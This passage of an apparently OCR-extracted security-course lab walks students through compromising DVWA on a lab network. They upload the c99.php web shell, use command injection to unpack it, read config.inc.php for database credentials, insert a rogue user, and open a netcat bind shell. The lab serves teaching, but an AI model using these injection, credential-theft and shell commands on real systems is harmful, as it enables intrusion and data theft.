

3. Upload c99.php.gz

#### o Instructions:

- 1. Click the Browse button and navigate to /root/backdoor/c99
- 2. Click the Upload Button

#### o Note(FYI):

 Hopefully you will receive a successfully uploaded message below.



4. Activate PHONE HOME.php

#### o Instructions:

- 0. http://192.168.1.106/dvwa/hackable/uploads/
  - Replace 192.168.1.106 with the IP address of the DVWF (Fedoral4) machine obtained in (Section 3, Step 3).
- 1. Notice c99.php.qz is listed
- 2. Click the Back Button after you read the below Note.

#### o Note(FYI):

- Okay this is great and all, but we still have a problem.
- The problem is that we cannot execute a compressed php fil



- 5. Use Command Execution to uncompress c99.php.gz
  - o Instruction:
    - 0. Click on Command Execution
    - 1. 192.168.1.106; /bin/gunzip -v ../../hackable/uploads/c99.p
      - Replace 192.168.1.106 with the IP address of the DVWF (Fedoral4) machine obtained in (Section 3, Step 3).
    - 2. Click the Submit Button



- 6. Establishing a Shell
  - o Instructions:
    - 0. http://192.168.1.106/dvwa/hackable/uploads/
      - Replace 192.168.1.106 with the IP address of the DVWI (Fedoral4) machine obtained in (Section 3, Step 3).
    - 1. Click on c99.php



### Section 13: Using c99.php's to grab database password

- 1. Server security information
  - o Instructions:
    - 1. Click on the Sec. link
    - 2. Select "find config.inc.php files"
      - Sometimes ignorant application admins place database files in a public location.
    - 3. Click on the Execute button



- 2. Server security information
  - o Instructions:
    - 1. Highlight /var/www/html/dvwa/config/config.inc.php
    - 2. Select Edit --> Copy



### 3. PHP-code

- o Instructions:
  - 1. Click on the PHP-code link
  - 2. In the Execution PHP-code box place the below command:
    - system("cat /var/www/html/dvwa/config/config.inc.php"
  - 3. Click on the Execution Button



4. Extract Database Password

#### o Note(FYI):

- Notice the config.inc.php file list the database name, use password information.
- o Instructions:
  - 0. Write down the the database name, username and password in



Section 14: Using c99.php's to examine pillage the database

1. Connect to SQL

o Instructions:

1. Click the SQL navigation link.

2. Username: root

3. Password: dvwaPASSWORD

4. Database: dvwa

5. Click the Connect Button



#### 2. Connect to SQL

- o Note(FYI):
  - Notice Action icons, designated under the yellow arrow.
     to right, the stand for delete, drop and insert.
  - Notice you have the ability to Create and Dump the database is also designated with yellow arrows.
- o Instructions:
  - 0. Click the users table



#### 3. SQL Insert

- o Note(FYI):
  - Notice the Action icons, designated under the yellow arrow each user from left to right, you have the ability to delemodify their record.
- o Instructions:
  - 0. Click the Insert Navigational Link



4. Create a new user

- o Note(FYI):
  - Use your first\_name and last\_name for Proof of Lab purpose
- o Instructions:
  - 0. user id: 6
  - 1. first name: Use your actual first name
  - 2. last name: Use your actual last name
  - 3. user: student
  - 4. Select PASSWORD from the drop down
  - 5. password: hacker
  - 6. avatar: NA
  - 7. Click the Confirm Button



5. Finalize User Creation

#### o Note(FYI):

- Notice the SQL insert line that will be inserted into the database. Here, the author allows you to tweak it if you
- o Instructions:
  - 0. Click on the Yes button.



- 6. Viewing User Creation Results
  - o Note(FYI):
    - Notice a new student record appears.



### Section 15: Use c99.php to Bind with Netcat

- 1. Bind with Netcat
  - o Instructions:
    - 1. Click on the Bind Navigational Link
    - 2. In the Command execute box enter the below syntax
      - mkfifo /tmp/pipe;sh /tmp/pipe | nc -1 4444 > /tmp/pip
    - 3. Click the Execute Button
    - 4. Notice the Connecting Message in the tab.
      - This means a netcat session is started
    - 5. Continue to next step



Section 16: Proof of Lab

# 1. Proof of Lab

- o Instructions:
  - 1. nc 192.168.1.106 4444
    - Replace 192.168.1.106 with the DVWA's IP Address obta (Section 3, Step 3).
  - 2. whoami
  - 3. pwd
  - echo "select \* from dvwa.users where user = 'student';" | mysql -uroot pdvwaPASSWORD
  - 5. date
  - 6. echo "Your Name"
  - o Proof of Lab Instructions:
    - 1. Do a <PrtScn>
    - 2. Paste into a word document
    - 3. Upload to Moodle

